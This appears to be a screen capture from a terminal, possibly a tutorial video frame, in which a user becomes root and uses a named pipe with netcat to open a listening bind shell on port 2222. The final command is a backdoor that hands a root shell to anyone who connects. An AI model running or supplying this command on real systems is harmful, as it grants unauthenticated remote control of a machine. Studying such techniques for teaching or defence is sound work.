 adhd@DESKTOP-I1T2G01:~$ sudo su -
[sudo] password for adhd:
root@DESKTOP-I1T2G01:~# mknod backpipe p
root@DESKTOP-I1T2G01:~# /bin/bash  0<backpipe | nc -l 2222 1>backpipe